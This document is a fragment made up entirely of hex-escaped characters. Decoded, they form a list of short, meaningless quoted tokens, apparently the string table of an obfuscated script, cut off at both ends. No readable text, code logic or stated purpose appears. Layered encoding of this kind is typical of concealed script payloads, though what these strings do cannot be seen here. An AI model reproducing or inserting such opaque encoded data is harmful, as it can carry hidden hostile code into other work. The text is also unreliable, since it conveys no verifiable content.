\x31\x66\x5C\x5C\x6D\x5C\x5C\x31\x32\x5C\x5C\x45\x5C\x5C\x44\x5C\x5C\x57\x5C\x5C\x70\x5C\x5C\x55\x5C\x5C\x74\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x66\x5C\x5C\x6D\x5C\x5C\x31\x5C\x5C\x47\x5C\x5C\x65\x5C\x5C\x34\x5C\x5C\x33\x5C\x5C\x52\x5C\x5C\x48\x5C\x5C\x6D\x5C\x5C\x61\x5C\x5C\x4C\x5C\x5C\x74\x5C\x5C\x4E\x5C\x27\x2C\x5C\x27\x5C\x5C\x63\x5C\x5C\x41\x5C\x5C\x62\x5C\x5C\x4E\x5C\x5C\x63\x5C\x5C\x6B\x5C\x5C\x42\x5C\x5C\x31\x31\x5C\x5C\x31\x66\x5C\x5C\x34\x5C\x5C\x66\x5C\x5C\x53\x5C\x5C\x6F\x5C\x5C\x4E\x5C\x27\x2C\x5C\x27\x5C\x5C\x79\x5C\x5C\x6D\x5C\x5C\x72\x5C\x5C\x54\x5C\x5C\x48\x5C\x5C\x6D\x5C\x5C\x70\x5C\x5C\x56\x5C\x5C\x49\x5C\x5C\x31\x39\x5C\x5C\x35\x5C\x5C\x47\x5C\x5C\x4A\x5C\x5C\x75\x5C\x27\x2C\x5C\x27\x5C\x5C\x71\x5C\x5C\x32\x5C\x5C\x6C\x5C\x5C\x61\x5C\x5C\x65\x5C\x5C\x64\x5C\x5C\x35\x5C\x5C\x47\x5C\x5C\x4A\x5C\x5C\x46\x5C\x5C\x6C\x5C\x5C\x61\x5C\x5C\x31\x44\x5C\x5C\x75\x5C\x27\x2C\x5C\x27\x5C\x5C\x68\x5C\x5C\x41\x5C\x5C\x45\x5C\x5C\x31\x5C\x5C\x66\x5C\x5C\x6D\x5C\x5C\x31\x5C\x5C\x47\x5C\x5C\x65\x5C\x5C\x36\x5C\x5C\x71\x5C\x5C\x55\x5C\x5C\x66\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x66\x5C\x5C\x6D\x5C\x5C\x58\x5C\x5C\x52\x5C\x5C\x63\x5C\x5C\x57\x5C\x5C\x33\x5C\x5C\x36\x5C\x5C\x63\x5C\x5C\x41\x5C\x5C\x62\x5C\x5C\x4E\x5C\x5C\x63\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x66\x5C\x5C\x6D\x5C\x5C\x66\x5C\x5C\x31\x5C\x5C\x31\x44\x5C\x5C\x6D\x5C\x5C\x33\x5C\x5C\x52\x5C\x5C\x63\x5C\x5C\x41\x5C\x5C\x74\x5C\x5C\x55\x5C\x5C\x6F\x5C\x5C\x47\x5C\x27\x2C\x5C\x27\x5C\x5C\x49\x5C\x5C\x31\x39\x5C\x5C\x6C\x5C\x5C\x38\x5C\x5C\x44\x5C\x5C\x69\x5C\x5C\x38\x5C\x5C\x5A\x5C\x5C\x74\x5C\x5C\x46\x5C\x5C\x45\x5C\x5C\x53\x5C\x5C\x66\x5C\x5C\x75\x5C\x27\x2C\x5C\x27\x5C\x5C\x63\x5C\x5C\x41\x5C\x5C\x45\x5C\x5C\x56\x5C\x5C\x48\x5C\x5C\x46\x5C\x5C\x75\x5C\x5C\x4C\x5C\x5C\x63\x5C\x5C\x34\x5C\x5C\x45\x5C\x5C\x54\x5C\x5C\x66\x5C\x5C\x75\x5C\x27\x2C\x5C\x27\x5C\x5C\x79\x5C\x5C\x41\x5C\x5C\x62\x5C\x5C\x31\x31\x5C\x27\x2C\x5C\x27\x5C\x5C\x79\x5C\x5C\x32\x5C\x5C\x75\x5C\x5C\x78\x5C\x5C\x6F\x5C\x5C\x6B\x5C\x5C\x42\x5C\x5C\x41\x5C\x5C\x74\x5C\x5C\x64\x5C\x5C\x4C\x5C\x5C\x4E\x5C\x5C\x79\x5C\x5C\x75\x5C\x27\x2C\x5C\x27\x5C\x5C\x66\x5C\x5C\x6B\x5C\x5C\x72\x5C\x5C\x55\x5C\x5C\x6F\x5C\x5C\x41\x5C\x5C\x63\x5C\x5C\x78\x5C\x5C\x4A\x5C\x5C\x69\x5C\x5C\x35\x5C\x5C\x4E\x5C\x5C\x65\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x4A\x5C\x5C\x69\x5C\x5C\x35\x5C\x5C\x31\x32\x5C\x5C\x71\x5C\x5C\x32\x5C\x5C\x6C\x5C\x5C\x61\x5C\x5C\x31\x44\x5C\x5C\x76\x5C\x5C\x70\x5C\x5C\x55\x5C\x5C\x74\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x66\x5C\x5C\x6D\x5C\x5C\x31\x5C\x5C\x47\x5C\x5C\x65\x5C\x5C\x36\x5C\x5C\x71\x5C\x5C\x55\x5C\x5C\x66\x5C\x5C\x6B\x5C\x5C\x42\x5C\x5C\x57\x5C\x5C\x79\x5C\x5C\x75\x5C\x27\x2C\x5C\x27\x5C\x5C\x74\x5C\x5C\x46\x5C\x5C\x31\x5C\x5C\x6A\x5C\x5C\x68\x5C\x5C\x36\x5C\x5C\x71\x5C\x5C\x31\x5C\x5C\x31\x66\x5C\x5C\x6D\x5C\x5C\x31\x32\x5C\x5C\x45\x5C\x5C\x44\x5C\x5C\x47\x5C\x27\x2C\x5C\x27\x5C\x5C\x66\x5C\x5C\x56\x5C\x5C\x42\x5C\x5C\x53\x5C\x5C\x6F\x5C\x5C\x69\x5C\x5C\x33\x5C\x5C\x36\x5C\x5C\x48\x5C\x5C\x6D\x5C\x5C\x72\x5C\x5C\x31\x5C\x5C\x48\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x74\x5C\x5C\x6B\x5C\x5C\x47\x5C\x5C\x78\x5C\x5C\x4A\x5C\x5C\x6E\x5C\x5C\x35\x5C\x5C\x4E\x5C\x5C\x58\x5C\x5C\x6E\x5C\x5C\x4C\x5C\x5C\x4E\x5C\x5C\x79\x5C\x5C\x75\x5C\x27\x2C\x5C\x27\x5C\x5C\x66\x5C\x5C\x6B\x5C\x5C\x72\x5C\x5C\x55\x5C\x5C\x6F\x5C\x5C\x41\x5C\x5C\x63\x5C\x5C\x78\x5C\x5C\x4A\x5C\x5C\x46\x5C\x5C\x31\x5C\x5C\x31\x34\x5C\x5C\x48\x5C\x5C\x75\x5C\x27\x2C\x5C\x27\x5C\x5C\x74\x5C\x5C\x6B\x5C\x5C\x42\x5C\x5C\x4C\x5C\x5C\x65\x5C\x5C\x69\x5C\x5C\x71\x5C\x5C\x5A\x5C\x5C\x48\x5C\x5C\x6D\x5C\x5C\x72\x5C\x5C\x45\x5C\x5C\x79\x5C\x5C\x47\x5C\x27\x2C\x5C\x27\x5C\x5C\x79\x5C\x5C\x32\x5C\x5C\x65\x5C\x5C\x4C\x5C\x5C\x74\x5C\x5C\x36\x5C\x5C\x58\x5C\x5C\x52\x5C\x5C\x63\x5C\x5C\x46\x5C\x5C\x6C\x5C\x5C\x45\x5C\x5C\x63\x5C\x5C\x47\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x66\x5C\x5C\x34\x5C\x5C\x72\x5C\x5C\x55\x5C\x5C\x63\x5C\x5C\x36\x5C\x5C\x6C\x5C\x5C\x53\x5C\x5C\x79\x5C\x5C\x32\x5C\x5C\x54\x5C\x5C\x78\x5C\x5C\x6F\x5C\x5C\x47\x5C\x27\x2C\x5C\x27\x5C\x5C\x6F\x5C\x5C\x34\x5C\x5C\x70\x5C\x5C\x45\x5C\x5C\x31\x44\x5C\x5C\x76\x5C\x5C\x70\x5C\x5C\x55\x5C\x5C\x74\x5C\x5C\x6B\x5C\x5C\x42\x5C\x5C\x4C\x5C\x5C\x65\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x63\x5C\x5C\x41\x5C\x5C\x62\x5C\x5C\x4E\x5C\x5C\x63\x5C\x5C\x6B\x5C\x5C\x42\x5C\x5C\x31\x31\x5C\x5C\x65\x5C\x5C\x64\x5C\x5C\x61\x5C\x5C\x47\x5C\x5C\x68\x5C\x5C\x47\x5C\x27\x2C\x5C\x27\x5C\x5C\x79\x5C\x5C\x34\x5C\x5C\x38\x5C\x5C\x31\x34\x5C\x5C\x74\x5C\x5C\x6B\x5C\x5C\x62\x5C\x5C\x55\x5C\x5C\x6F\x5C\x5C\x41\x5C\x5C\x42\x5C\x5C\x31\x31\x5C\x5C\x31\x66\x5C\x5C\x4E\x5C\x27\x2C\x5C\x27\x5C\x5C\x6F\x5C\x5C\x6D\x5C\x5C\x62\x5C\x5C\x31\x31\x5C\x5C\x66\x5C\x5C\x34\x5C\x5C\x45\x5C\x5C\x31\x34\x5C\x5C\x49\x5C\x5C\x31\x39\x5C\x5C\x6C\x5C\x5C\x38\x5C\x5C\x44\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x68\x5C\x5C\x36\x5C\x5C\x71\x5C\x5C\x31\x5C\x5C\x31\x66\x5C\x5C\x6D\x5C\x5C\x31\x32\x5C\x5C\x45\x5C\x5C\x44\x5C\x5C\x47\x5C\x27\x2C\x5C\x27\x5C\x5C\x65\x5C\x5C\x34\x5C\x5C\x33\x5C\x5C\x52\x5C\x5C\x48\x5C\x5C\x6D\x5C\x5C\x61\x5C\x5C\x4C\x5C\x5C\x74\x5C\x5C\x36\x5C\x5C\x58\x5C\x5C\x52\x5C\x5C\x63\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x63\x5C\x5C\x6B\x5C\x5C\x42\x5C\x5C\x31\x31\x5C\x5C\x68\x5C\x5C\x69\x5C\x5C\x35\x5C\x5C\x31\x39\x5C\x5C\x63\x5C\x5C\x34\x5C\x5C\x45\x5C\x5C\x54\x5C\x5C\x66\x5C\x5C\x75\x5C\x27\x2C\x5C\x27\x5C\x5C\x79\x5C\x5C\x41\x5C\x5C\x62\x5C\x5C\x31\x31\x5C\x5C\x68\x5C\x5C\x32\x5C\x5C\x74\x5C\x5C\x31\x31\x5C\x5C\x79\x5C\x5C\x32\x5C\x5C\x6C\x5C\x5C\x4E\x5C\x5C\x66\x5C\x5C\x75\x5C\x27\x2C\x5C\x27\x5C\x5C\x63\x5C\x5C\x46\x5C\x5C\x6C\x5C\x5C\x59\x5C\x5C\x6E\x5C\x5C\x32\x5C\x5C\x63\x5C\x27\x2C\x5C\x27\x5C\x5C\x4F\x5C\x5C\x41\x5C\x5C\x38\x5C\x5C\x31\x39\x5C\x5C\x74\x5C\x5C\x34\x5C\x5C\x54\x5C\x27\x2C\x5C\x27\x5C\x5C\x6E\x5C\x5C\x6D\x5C\x5C\x62\x5C\x5C\x31\x31\x5C\x5C\x66\x5C\x5C\x34\x5C\x5C\x45\x5C\x5C\x31\x34\x5C\x5C\x42\x5C\x5C\x6B\x5C\x5C\x38\x5C\x5C\x4E\x5C\x27\x2C\x5C\x27\x5C\x5C\x65\x5C\x5C\x56\x5C\x5C\x58\x5C\x5C\x45\x5C\x5C\x6F\x5C\x5C\x6B\x5C\x5C\x62\x5C\x5C\x31\x5C\x5C\x66\x5C\x5C\x6D\x5C\x5C\x75\x5C\x5C\x4C\x5C\x5C\x48\x5C\x5C\x75\x5C\x27\x2C\x5C\x27\x5C\x5C\x74\x5C\x5C\x6B\x5C\x5C\x42\x5C\x5C\x4C\x5C\x5C\x65\x5C\x5C\x6B\x5C\x5C\x45\x5C\x5C\x31\x5C\x5C\x66\x5C\x5C\x6D\x5C\x5C\x31\x5C\x5C\x4C\x5C\x27\x2C\x5C\x27\x5C\x5C\x63\x5C\x5C\x36\x5C\x5C\x4A\x5C\x5C\x38\x5C\x5C\x65\x5C\x5C\x56\x5C\x5C\x6C\x5C\x5C\x59\x5C\x5C\x63\x5C\x5C\x36\x5C\x5C\x75\x5C\x5C\x4C\x5C\x5C\x48\x5C\x5C\x75\x5C\x27\x2C\x5C\x27\x5C\x5C\x6F\x5C\x5C\x6D\x5C\x5C\x62\x5C\x5C\x56\x5C\x5C\x66\x5C\x5C\x76\x5C\x5C\x33\x5C\x5C\x36\x5C\x5C\x63\x5C\x5C\x41\x5C\x5C\x62\x5C\x5C\x4E\x5C\x5C\x65\x5C\x5C\x47\x5C\x27\x2C\x5C\x27\x5C\x5C\x44\x5C\x5C\x31\x39\x5C\x5C\x31\x32\x5C\x5C\x52\x5C\x5C\x65\x5C\x5C\x6B\x5C\x5C\x71\x5C\x5C\x53\x5C\x5C\x79\x5C\x5C\x32\x5C\x5C\x71\x5C\x5C\x5A\x5C\x5C\x44\x5C\x5C\x75\x5C\x27\x2C\x5C\x27\x5C\x5C\x66\x5C\x5C\x6D\x5C\x5C\x79\x5C\x5C\x38\x5C\x5C\x65\x5C\x5C\x47\x5C\x27\x2C\x5C\x27\x5C\x5C\x44\x5C\x5C\x69\x5C\x5C\x38\x5C\x5C\x54\x5C\x5C\x48\x5C\x5C\x32\x5C\x5C\x79\x5C\x5C\x31\x7A\x5C\x5C\x44\x5C\x5C\x6B\x5C\x5C\x47\x5C\x5C\x31\x31\x5C\x5C\x65\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x79\x5C\x5C\x34\x5C\x5C\x31\x32\x5C\x5C\x52\x5C\x5C\x63\x5C\x5C\x36\x5C\x5C\x4A\x5C\x5C\x38\x5C\x5C\x65\x5C\x5C\x56\x5C\x5C\x6C\x5C\x5C\x59\x5C\x5C\x63\x5C\x5C\x4E\x5C\x27\x2C\x5C\x27\x5C\x5C\x74\x5C\x5C\x69\x5C\x5C\x33\x5C\x5C\x31\x5C\x5C\x48\x5C\x5C\x32\x5C\x5C\x72\x5C\x5C\x53\x5C\x5C\x66\x5C\x5C\x76\x5C\x5C\x65\x5C\x5C\x31\x7A\x5C\x27\x2C\x5C\x27\x5C\x5C\x44\x5C\x5C\x69\x5C\x5C\x38\x5C\x5C\x31\x6A\x5C\x5C\x4A\x5C\x5C\x31\x39\x5C\x5C\x61\x5C\x5C\x6A\x5C\x5C\x66\x5C\x5C\x6B\x5C\x5C\x45\x5C\x5C\x34\x5C\x5C\x65\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x74\x5C\x5C\x69\x5C\x5C\x33\x5C\x5C\x4C\x5C\x5C\x66\x5C\x5C\x32\x5C\x5C\x72\x5C\x5C\x52\x5C\x5C\x65\x5C\x5C\x31\x39\x5C\x5C\x61\x5C\x27\x2C\x5C\x27\x5C\x5C\x68\x5C\x5C\x41\x5C\x5C\x58\x5C\x5C\x52\x5C\x5C\x79\x5C\x5C\x34\x5C\x5C\x53\x5C\x5C\x4C\x5C\x5C\x74\x5C\x5C\x6B\x5C\x5C\x38\x5C\x5C\x4E\x5C\x27\x2C\x5C\x27\x5C\x5C\x63\x5C\x5C\x34\x5C\x5C\x71\x5C\x5C\x31\x31\x5C\x5C\x6F\x5C\x5C\x34\x5C\x5C\x31\x32\x5C\x5C\x53\x5C\x27\x2C\x5C\x27\x5C\x5C\x6F\x5C\x5C\x4F\x5C\x5C\x74\x5C\x5C\x71\x5C\x5C\x74\x5C\x5C\x4F\x5C\x5C\x4F\x5C\x27\x2C\x5C\x27\x5C\x5C\x79\x5C\x5C\x34\x5C\x5C\x38\x5C\x5C\x4C\x5C\x5C\x6F\x5C\x5C\x6D\x5C\x5C\x42\x5C\x5C\x31\x34\x5C\x5C\x74\x5C\x5C\x46\x5C\x5C\x4A\x5C\x5C\x4C\x5C\x5C\x63\x5C\x5C\x4E\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x66\x5C\x5C\x32\x5C\x5C\x71\x5C\x5C\x31\x5C\x5C\x66\x5C\x5C\x6D\x5C\x5C\x31\x5C\x5C\x4C\x5C\x5C\x66\x5C\x5C\x6B\x5C\x5C\x42\x5C\x5C\x41\x5C\x5C\x79\x5C\x5C\x75\x5C\x27\x2C\x5C\x27\x5C\x5C\x74\x5C\x5C\x6D\x5C\x5C\x31\x32\x5C\x5C\x31\x5C\x27\x2C\x5C\x27\x5C\x5C\x48\x5C\x5C\x46\x5C\x5C\x72\x5C\x5C\x4C\x5C\x5C\x6F\x5C\x5C\x69\x5C\x5C\x4E\x5C\x5C\x47\x5C\x5C\x79\x5C\x5C\x41\x5C\x5C\x38\x5C\x5C\x54\x5C\x5C\x31\x66\x5C\x5C\x75\x5C\x27\x2C\x5C\x27\x5C\x5C\x79\x5C\x5C\x6D\x5C\x5C\x70\x5C\x5C\x55\x5C\x5C\x6F\x5C\x5C\x6D\x5C\x5C\x62\x5C\x5C\x31\x5C\x5C\x66\x5C\x5C\x75\x5C\x27\x2C\x5C\x27\x5C\x5C\x6F\x5C\x5C\x34\x5C\x5C\x61\x5C\x5C\x47\x5C\x5C\x68\x5C\x5C\x56\x5C\x5C\x74\x5C\x5C\x55\x5C\x5C\x66\x5C\x5C\x6B\x5C\x5C\x74\x5C\x5C\x45\x5C\x5C\x74\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x68\x5C\x5C\x6D\x5C\x5C\x71\x5C\x5C\x59\x5C\x5C\x6F\x5C\x5C\x56\x5C\x5C\x72\x5C\x5C\x45\x5C\x5C\x6F\x5C\x5C\x56\x5C\x5C\x75\x5C\x27\x2C\x5C\x27\x5C\x5C\x42\x5C\x5C\x54\x5C\x5C\x31\x32\x5C\x5C\x31\x6F\x5C\x5C\x6D\x5C\x5C\x37\x5C\x5C\x4A\x5C\x27\x2C\x5C\x27\x5C\x5C\x68\x5C\x5C\x56\x5C\x5C\x71\x5C\x5C\x33\x5C\x5C\x79\x5C\x5C\x57\x5C\x5C\x33\x5C\x5C\x4C\x5C\x5C\x66\x5C\x5C\x6D\x5C\x5C\x70\x5C\x5C\x33\x5C\x5C\x4A\x5C\x5C\x47\x5C\x27\x2C\x5C\x27\x5C\x5C\x68\x5C\x5C\x56\x5C\x5C\x58\x5C\x5C\x45\x5C\x5C\x6F\x5C\x5C\x6B\x5C\x5C\x62\x5C\x5C\x31\x5C\x5C\x66\x5C\x5C\x6D\x5C\x5C\x75\x5C\x5C\x4C\x5C\x5C\x63\x5C\x5C\x47\x5C\x27\x2C\x5C\x27\x5C\x5C\x66\x5C\x5C\x6D\x5C\x5C\x62\x5C\x5C\x54\x5C\x5C\x31\x66\x5C\x5C\x75\x5C\x27\x2C\x5C\x27\x5C\x5C\x68\x5C\x5C\x56\x5C\x5C\x58\x5C\x5C\x45\x5C\x5C\x6F\x5C\x5C\x6B\x5C\x5C\x62\x5C\x5C\x31\x5C\x5C\x66\x5C\x5C\x6D\x5C\x5C\x75\x5C\x5C\x4C\x5C\x5C\x74\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x6F\x5C\x5C\x6B\x5C\x5C\x45\x5C\x5C\x31\x34\x5C\x5C\x48\x5C\x5C\x4E\x5C\x27\x2C\x5C\x27\x5C\x5C\x79\x5C\x5C\x6D\x5C\x5C\x31\x32\x5C\x5C\x31\x5C\x5C\x66\x5C\x5C\x32\x5C\x5C\x58\x5C\x5C\x31\x34\x5C\x5C\x79\x5C\x5C\x32\x5C\x5C\x72\x5C\x5C\x45\x5C\x27\x2C\x5C\x27\x5C\x5C\x44\x5C\x5C\x69\x5C\x5C\x38\x5C\x5C\x52\x5C\x5C\x44\x5C\x5C\x47\x5C\x27\x2C\x5C\x27\x5C\x5C\x6F\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x52\x5C\x5C\x6F\x5C\x5C\x45\x5C\x5C\x63\x5C\x27\x2C\x5C\x27\x5C\x5C\x6F\x5C\x5C\x41\x5C\x5C\x62\x5C\x5C\x4C\x5C\x5C\x66\x5C\x5C\x75\x5C\x27\x2C\x5C\x27\x5C\x5C\x44\x5C\x5C\x46\x5C\x5C\x71\x5C\x5C\x4E\x5C\x5C\x79\x5C\x5C\x6D\x5C\x5C\x61\x5C\x5C\x47\x5C\x5C\x79\x5C\x5C\x34\x5C\x5C\x31\x32\x5C\x5C\x52\x5C\x5C\x63\x5C\x5C\x4E\x5C\x27\x2C\x5C\x27\x5C\x5C\x74\x5C\x5C\x6B\x5C\x5C\x52\x5C\x5C\x59\x5C\x5C\x63\x5C\x5C\x57\x5C\x5C\x65\x5C\x5C\x31\x7A\x5C\x27\x2C\x5C\x27\x5C\x5C\x65\x5C\x5C\x64\x5C\x5C\x4E\x5C\x5C\x59\x5C\x5C\x63\x5C\x5C\x36\x5C\x5C\x6C\x5C\x5C\x52\x5C\x5C\x6F\x5C\x5C\x31\x39\x5C\x5C\x61\x5C\x27\x2C\x5C\x27\x5C\x5C\x6E\x5C\x5C\x32\x5C\x5C\x42\x5C\x5C\x78\x5C\x5C\x63\x5C\x5C\x6B\x5C\x5C\x53\x5C\x27\x2C\x5C\x27\x5C\x5C\x6F\x5C\x5C\x34\x5C\x5C\x74\x5C\x5C\x64\x5C\x5C\x42\x5C\x5C\x36\x5C\x5C\x47\x5C\x27\x2C\x5C\x27\x5C\x5C\x63\x5C\x5C\x46\x5C\x5C\x42\x5C\x5C\x57\x5C\x5C\x6F\x5C\x5C\x6B\x5C\x5C\x45\x5C\x5C\x5A\x5C\x5C\x48\x5C\x5C\x6B\x5C\x5C\x42\x5C\x5C\x54\x5C\x27\x2C\x5C\x27\x5C\x5C\x63\x5C\x5C\x36\x5C\x5C\x42\x5C\x5C\x57\x5C\x5C\x63\x5C\x5C\x36\x5C\x5C\x72\x5C\x5C\x31\x31\x5C\x5C\x48\x5C\x5C\x6D\x5C\x5C\x70\x5C\x5C\x56\x5C\x27\x2C\x5C\x27\x5C\x5C\x63\x5C\x5C\x5A\x5C\x5C\x31\x5C\x5C\x57\x5C\x5C\x63\x5C\x5C\x6B\x5C\x5C\x38\x5C\x5C\x5A\x5C\x5C\x74\x5C\x5C\x69\x5C\x5C\x33\x5C\x5C\x54\x5C\x5C\x79\x5C\x5C\x75\x5C\x27\x2C\x5C\x27\x5C\x5C\x74\x5C\x5C\x6B\x5C\x5C\x4F\x5C\x5C\x57\x5C\x5C\x44\x5C\x5C\x47\x5C\x27\x2C\x5C\x27\x5C\x5C\x44\x5C\x5C\x69\x5C\x5C\x38\x5C\x5C\x5A\x5C\x5C\x63\x5C\x5C\x6B\x5C\x5C\x62\x5C\x5C\x31\x34\x5C\x5C\x44\x5C\x5C\x47\x5C\x27\x2C\x5C\x27\x5C\x5C\x48\x5C\x5C\x6D\x5C\x5C\x33\x5C\x5C\x56\x5C\x5C\x49\x5C\x5C\x41\x5C\x5C\x66\x5C\x5C\x55\x5C\x5C\x63\x5C\x5C\x56\x5C\x5C\x71\x5C\x5C\x31\x5C\x27\x2C\x5C\x27\x5C\x5C\x6F\x5C\x5C\x6B\x5C\x5C\x62\x5C\x5C\x5A\x5C\x5C\x74\x5C\x5C\x37\x5C\x5C\x45\x5C\x5C\x31\x34\x5C\x5C\x66\x5C\x5C\x6B\x5C\x5C\x42\x5C\x5C\x61\x5C\x5C\x6E\x5C\x5C\x4E\x5C\x27\x2C\x5C\x27\x5C\x5C\x79\x5C\x5C\x41\x5C\x5C\x70\x5C\x5C\x52\x5C\x5C\x48\x5C\x5C\x6D\x5C\x5C\x4E\x5C\x27\x2C\x5C\x27\x5C\x5C\x79\x5C\x5C\x31\x5C\x5C\x66\x5C\x5C\x46\x5C\x5C\x48\x5C\x5C\x62\x5C\x5C\x4A\x5C\x27\x2C\x5C\x27\x5C\x5C\x65\x5C\x5C\x34\x5C\x5C\x71\x5C\x5C\x59\x5C\x5C\x6F\x5C\x5C\x56\x5C\x5C\x72\x5C\x5C\x45\x5C\x5C\x6F\x5C\x5C\x56\x5C\x5C\x75\x5C\x5C\x4C\x5C\x5C\x74\x5C\x5C\x4E\x5C\x27\x2C\x5C\x27\x5C\x5C\x48\x5C\x5C\x6D\x5C\x5C\x70\x5C\x5C\x54\x5C\x5C\x66\x5C\x5C\x32\x5C\x5C\x52\x5C\x5C\x44\x5C\x5C\x66\x5C\x5C\x47\x5C\x27\x2C\x5C\x27\x5C\x5C\x74\x5C\x5C\x32\x5C\x5C\x72\x5C\x5C\x78\x5C\x5C\x63\x5C\x5C\x42\x5C\x5C\x75\x5C\x27\x2C\x5C\x27\x5C\x5C\x44\x5C\x5C\x6B\x5C\x5C\x45\x5C\x5C\x4C\x5C\x5C\x66\x5C\x5C\x4E\x5C\x27\x2C\x5C\x27\x5C\x5C\x68\x5C\x5C\x34\x5C\x5C\x72\x5C\x5C\x45\x5C\x5C\x66\x5C\x5C\x41\x5C\x5C\x62\x5C\x5C\x33\x5C\x5C\x6F\x5C\x5C\x46\x5C\x5C\x75\x5C\x5C\x31\x34\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x66\x5C\x5C\x6B\x5C\x5C\x42\x5C\x5C\x59\x5C\x5C\x72\x5C\x5C\x36\x5C\x5C\x54\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x66\x5C\x5C\x32\x5C\x5C\x72\x5C\x5C\x6C\x5C\x5C\x72\x5C\x5C\x4F\x5C\x5C\x61\x5C\x27\x2C\x5C\x27\x5C\x5C\x68\x5C\x5C\x5A\x5C\x5C\x35\x5C\x5C\x31\x34\x5C\x27\x2C\x5C\x27\x5C\x5C\x79\x5C\x5C\x34\x5C\x5C\x62\x5C\x5C\x31\x5C\x5C\x66\x5C\x5C\x6D\x5C\x5C\x74\x5C\x5C\x59\x5C\x5C\x63\x5C\x5C\x56\x5C\x5C\x54\x5C\x27\x2C\x5C\x27\x5C\x5C\x63\x5C\x5C\x5A\x5C\x5C\x31\x5C\x5C\x57\x5C\x5C\x63\x5C\x5C\x6B\x5C\x5C\x38\x5C\x5C\x5A\x5C\x5C\x74\x5C\x5C\x69\x5C\x5C\x33\x5C\x5C\x31\x5C\x5C\x79\x5C\x5C\x75\x5C\x27\x2C\x5C\x27\x5C\x5C\x66\x5C\x5C\x31\x31\x5C\x5C\x65\x5C\x5C\x31\x7A\x5C\x27\x2C\x5C\x27\x5C\x5C\x72\x5C\x5C\x62\x5C\x5C\x58\x5C\x5C\x68\x5C\x5C\x6E\x5C\x5C\x34\x5C\x5C\x31\x6A\x5C\x27\x2C\x5C\x27\x5C\x5C\x63\x5C\x5C\x42\x5C\x5C\x62\x5C\x5C\x61\x5C\x5C\x6D\x5C\x5C\x41\x5C\x5C\x47\x5C\x27\x2C\x5C\x27\x5C\x5C\x63\x5C\x5C\x34\x5C\x5C\x52\x5C\x5C\x59\x5C\x5C\x74\x5C\x5C\x31\x31\x5C\x5C\x33\x5C\x5C\x31\x6A\x5C\x5C\x6F\x5C\x5C\x36\x5C\x5C\x75\x5C\x27\x2C\x5C\x27\x5C\x5C\x44\x5C\x5C\x76\x5C\x5C\x58\x5C\x5C\x4E\x5C\x5C\x6F\x5C\x5C\x36\x5C\x5C\x71\x5C\x5C\x31\x5C\x5C\x68\x5C\x5C\x32\x5C\x5C\x72\x5C\x5C\x31\x6A\x5C\x5C\x74\x5C\x5C\x75\x5C\x27\x2C\x5C\x27\x5C\x5C\x6F\x5C\x5C\x6D\x5C\x5C\x65\x5C\x5C\x57\x5C\x5C\x65\x5C\x5C\x6B\x5C\x5C\x62\x5C\x5C\x53\x5C\x5C\x74\x5C\x5C\x64\x5C\x5C\x31\x5C\x5C\x57\x5C\x5C\x65\x5C\x5C\x47\x5C\x27\x2C\x5C\x27\x5C\x5C\x65\x5C\x5C\x46\x5C\x5C\x71\x5C\x5C\x31\x31\x5C\x5C\x79\x5C\x5C\x5A\x5C\x5C\x31\x5C\x5C\x57\x5C\x27\x2C\x5C\x27\x5C\x5C\x48\x5C\x5C\x6D\x5C\x5C\x58\x5C\x5C\x6B\x5C\x5C\x4F\x5C\x5C\x41\x5C\x5C\x31\x5C\x27\x2C\x5C\x27\x5C\x5C\x74\x5C\x5C\x6B\x5C\x5C\x42\x5C\x5C\x31\x31\x5C\x5C\x6F\x5C\x5C\x75\x5C\x27\x2C\x5C\x27\x5C\x5C\x6D\x5C\x5C\x37\x5C\x5C\x74\x5C\x5C\x65\x5C\x5C\x4F\x5C\x5C\x62\x5C\x5C\x63\x5C\x27\x2C\x5C\x27\x5C\x5C\x66\x5C\x5C\x6D\x5C\x5C\x70\x5C\x5C\x31\x5C\x27\x2C\x5C\x27\x5C\x5C\x63\x5C\x5C\x34\x5C\x5C\x71\x5C\x5C\x31\x31\x5C\x5C\x48\x5C\x5C\x32\x5C\x5C\x6C\x5C\x5C\x31\x5C\x27\x2C\x5C\x27\x5C\x5C\x74\x5C\x5C\x46\x5C\x5C\x45\x5C\x5C\x4E\x5C\x5C\x66\x5C\x5C\x75\x5C\x27\x2C\x5C\x27\x5C\x5C\x74\x5C\x5C\x6B\x5C\x5C\x42\x5C\x5C\x61\x5C\x5C\x74\x5C\x5C\x69\x5C\x5C\x38\x5C\x5C\x31\x76\x5C\x5C\x79\x5C\x5C\x32\x5C\x5C\x66\x5C\x5C\x52\x5C\x5C\x63\x5C\x5C\x4E\x5C\x27\x2C\x5C\x27\x5C\x5C\x79\x5C\x5C\x36\x5C\x5C\x58\x5C\x5C\x55\x5C\x5C\x63\x5C\x5C\x46\x5C\x5C\x75\x5C\x27\x2C\x5C\x27\x5C\x5C\x68\x5C\x5C\x41\x5C\x5C\x72\x5C\x5C\x55\x5C\x5C\x63\x5C\x5C\x36\x5C\x5C\x62\x5C\x5C\x33\x5C\x5C\x63\x5C\x5C\x31\x31\x5C\x5C\x70\x5C\x5C\x31\x39\x5C\x5C\x6F\x5C\x5C\x4E\x5C\x27\x2C\x5C\x27\x5C\x5C\x6F\x5C\x5C\x76\x5C\x5C\x38\x5C\x5C\x45\x5C\x5C\x6F\x5C\x5C\x6D\x5C\x5C\x58\x5C\x5C\x45\x5C\x5C\x66\x5C\x5C\x69\x5C\x5C\x70\x5C\x5C\x31\x76\x5C\x5C\x63\x5C